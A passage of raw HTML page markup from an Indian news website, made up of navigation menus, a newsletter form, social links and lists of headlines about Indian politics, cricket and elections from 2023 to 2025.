  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5D954QEXH0');
</script>
<body class="wp-singular post-template-default single single-post postid-5235 single-format-standard wp-theme-newsweb right-sidebar post-layout-modern post-cat-1 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-6">



<div class="main-wrap">
    

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-menu" class="mobile-menu"><li id="menu-item-6489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6489"><a href="https://www.thecredibleindia.com/category/national/">National</a></li>
<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5837"><a href="https://www.thecredibleindia.com/category/elections/">Elections</a>
<ul class="sub-menu">
	<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5860"><a href="https://www.thecredibleindia.com/category/2024-polls/">2024 Polls</a></li>
	<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://www.thecredibleindia.com/category/rajasthan/">Rajasthan</a></li>
	<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5862"><a href="https://www.thecredibleindia.com/category/madhya-pardesh/">Madhya Pardesh</a></li>
	<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5863"><a href="https://www.thecredibleindia.com/category/chhattisgarh/">Chhattisgarh</a></li>
	<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5864"><a href="https://www.thecredibleindia.com/category/infographic/">Infographics</a></li>
</ul>
</li>
<li id="menu-item-7320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7320"><a href="https://www.thecredibleindia.com/category/sport/">Sports</a></li>
<li id="menu-item-6500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6500"><a href="https://www.thecredibleindia.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-5878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5878"><a href="https://www.thecredibleindia.com/category/opinion/">Opinion</a>
<ul class="sub-menu">
	<li id="menu-item-5882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5882"><a href="https://www.thecredibleindia.com/category/videos/politics/">Politics</a></li>
	<li id="menu-item-5879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5879"><a href="https://www.thecredibleindia.com/category/business/">Business</a></li>
	<li id="menu-item-5881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5881"><a href="https://www.thecredibleindia.com/category/videos/features/">Features</a></li>
</ul>
</li>
<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5855"><a href="https://www.thecredibleindia.com/category/business/">Business</a></li>
<li id="menu-item-6526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6526"><a href="https://www.thecredibleindia.com/category/world/">World</a></li>
<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6080"><a href="https://www.thecredibleindia.com/category/videos/features/">Features</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://www.thecredibleindia.com/category/explainers/">Explainers</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/when-the-tulips-weep-a-valley-rises/" class="image-link media-ratio ar-bunyad-thumb" title="When the Tulips Weep, a Valley Rises!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-300x169.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-300x169.png 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-150x84.png 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l.png 400w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="The Weeping Tulips"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/when-the-tulips-weep-a-valley-rises/">When the Tulips Weep, a Valley Rises!</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-04-27T05:41:52+00:00">April 27, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/" class="image-link media-ratio ar-bunyad-thumb" title="Shama’s Shocker on Rohit Sharma!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-300x150.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-300x150.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1024x512.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-768x384.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1536x768.jpg 1536w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-2048x1024.jpg 2048w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-150x75.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-450x225.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1200x600.jpg 1200w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Shama’s Shocker on Rohit Sharma!"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/">Shama’s Shocker on Rohit Sharma!</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-09T06:56:59+00:00">March 9, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/" class="image-link media-ratio ar-bunyad-thumb" title="ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-150x150.webp 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-768x768.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-450x450.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t.webp 1024w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="ChatGPT’s Epic Cricket Bet"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/">ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-08T18:34:26+00:00">March 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/profile.php?id=61570013696101" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://x.com/CredIndiaNews" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/the_credibleindia/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/feed/" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="h-text h-text4">
	<a href="https://www.thecredibleindia.com/" title="TheCredibleIndia" rel="home" class="logo-link ts-logo text-logo "><h6 class='titlesize'>The Credible India</h6></a><div class='dots'>Connecting Dots, Every Dot Matters...</div></div>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
	<a href="#popmake-7009" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-6489"><a href="https://www.thecredibleindia.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-32 menu-item-has-children item-mega-menu menu-item-5837"><a href="https://www.thecredibleindia.com/category/elections/">Elections</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	<div class="column sub-cats">
		
		<ol class="sub-nav">
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-5860"><a href="https://www.thecredibleindia.com/category/2024-polls/">2024 Polls</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-5861"><a href="https://www.thecredibleindia.com/category/rajasthan/">Rajasthan</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-5862"><a href="https://www.thecredibleindia.com/category/madhya-pardesh/">Madhya Pardesh</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-5863"><a href="https://www.thecredibleindia.com/category/chhattisgarh/">Chhattisgarh</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-5864"><a href="https://www.thecredibleindia.com/category/infographic/">Infographics</a></li>
				
						
			<li class="menu-item view-all menu-cat-32"><a href="https://www.thecredibleindia.com/category/elections/">View All</a></li>
		</ol>
	
	</div>
	

		
	
	<section class="column recent-posts" data-columns="4">
					<div class="posts" data-id="34">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/amit-shah-attacks-congress-in-chhattisgarh-rally-promises-jobs-infrastructure/" class="image-link media-ratio ratio-16-9" title="Amit Shah Attacks Congress in Chhattisgarh Rally, Promises Jobs, Infrastructure"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-450x292.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-450x292.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1024x664.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-768x498.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1536x996.jpg 1536w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-2048x1328.jpg 2048w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1200x778.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/amit-shah-attacks-congress-in-chhattisgarh-rally-promises-jobs-infrastructure/">Amit Shah Attacks Congress in Chhattisgarh Rally, Promises Jobs, Infrastructure</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-16T12:18:31+00:00">October 16, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/supreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir/" class="image-link media-ratio ratio-16-9" title="Supreme Court Upholds Abrogation of Article 370, Orders Elections in Jammu &#038; Kashmir"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/370-1-450x218.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/370-1-450x218.png 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/370-1-768x372.png 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/370-1.png 967w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/supreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir/">Supreme Court Upholds Abrogation of Article 370, Orders Elections in Jammu &#038; Kashmir</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-11T11:18:26+00:00">December 11, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/pm-modi-visits-ujjaini-mahakali-temple-in-hyderabad/" class="image-link media-ratio ratio-16-9" title="PM Modi Visits Ujjaini Mahakali Temple in Hyderabad"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/03/PM-Ujjain-450x301.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/03/PM-Ujjain-450x301.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/PM-Ujjain-1024x686.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/PM-Ujjain-768x514.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/PM-Ujjain-1200x804.jpg 1200w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/PM-Ujjain.jpg 1311w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Prime Minister Narendra Modi on Tuesday offered prayers at Sri Ujjaini Mahakali Temple"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/pm-modi-visits-ujjaini-mahakali-temple-in-hyderabad/">PM Modi Visits Ujjaini Mahakali Temple in Hyderabad</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-03-05T06:56:41+00:00">March 5, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/madhavi-latha-a-ba-in-public-administration-from-nizam-college-and-ma-in-political-science-from-osmania-university-is-chairperson-of-the-hyderabad-based-virinchi-hospitals/" class="image-link media-ratio ratio-16-9" title="BJP&#8217;s Madhavi Latha to Challenge AIMIM&#8217;s Owaisi in Hyderabad Lok Sabha Seat"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/03/madhavi-latha-owaisi_2024031187555-450x338.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/03/madhavi-latha-owaisi_2024031187555-450x338.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/madhavi-latha-owaisi_2024031187555-300x225.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/madhavi-latha-owaisi_2024031187555-768x576.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/madhavi-latha-owaisi_2024031187555.jpg 840w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="BJP Candidate Madhavi Latha to contest against Owaisi"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/madhavi-latha-a-ba-in-public-administration-from-nizam-college-and-ma-in-political-science-from-osmania-university-is-chairperson-of-the-hyderabad-based-virinchi-hospitals/">BJP&#8217;s Madhavi Latha to Challenge AIMIM&#8217;s Owaisi in Hyderabad Lok Sabha Seat</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-03-05T10:00:00+00:00">March 5, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="35">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/rajasthan-chief-minister-race-vasundhara-raje-reaches-out-to-mlas-amidst-suspense/" class="image-link media-ratio ratio-16-9" title="Rajasthan Chief Minister Race: Vasundhara Raje Reaches Out to MLAs Amidst Suspense"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-450x234.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-450x234.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-300x156.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-1024x534.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-768x400.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-150x78.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1.jpg 1119w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Former CM of Rajasthan Vasundhara Raje"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/rajasthan-chief-minister-race-vasundhara-raje-reaches-out-to-mlas-amidst-suspense/">Rajasthan Chief Minister Race: Vasundhara Raje Reaches Out to MLAs Amidst Suspense</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-05T11:29:20+00:00">December 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="36">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="4">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="37">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="5">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/amit-shah-attacks-congress-in-chhattisgarh-rally-promises-jobs-infrastructure/" class="image-link media-ratio ratio-16-9" title="Amit Shah Attacks Congress in Chhattisgarh Rally, Promises Jobs, Infrastructure"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-450x292.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-450x292.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1024x664.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-768x498.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1536x996.jpg 1536w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-2048x1328.jpg 2048w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1200x778.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/amit-shah-attacks-congress-in-chhattisgarh-rally-promises-jobs-infrastructure/">Amit Shah Attacks Congress in Chhattisgarh Rally, Promises Jobs, Infrastructure</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-16T12:18:31+00:00">October 16, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="38">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="6">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="32">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="7">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/womens-quota-bill-clears-parliament-presidents-nod-to-make-to-make-it-law/" class="image-link media-ratio ratio-16-9" title="Women&#8217;s Quota Bill Clears Parliament, President&#8217;s Nod To Make To Make It Law"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-450x277.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-450x277.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-300x185.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-1024x630.webp 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-768x472.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-150x92.webp 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23.webp 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/womens-quota-bill-clears-parliament-presidents-nod-to-make-to-make-it-law/">Women&#8217;s Quota Bill Clears Parliament, President&#8217;s Nod To Make To Make It Law</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-22T08:21:44+00:00">September 22, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/amit-shah-attacks-congress-in-chhattisgarh-rally-promises-jobs-infrastructure/" class="image-link media-ratio ratio-16-9" title="Amit Shah Attacks Congress in Chhattisgarh Rally, Promises Jobs, Infrastructure"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-450x292.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-450x292.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1024x664.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-768x498.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1536x996.jpg 1536w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-2048x1328.jpg 2048w, https://www.thecredibleindia.com/wp-content/uploads/2023/10/200802083818-amit-shah-file-min-1200x778.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

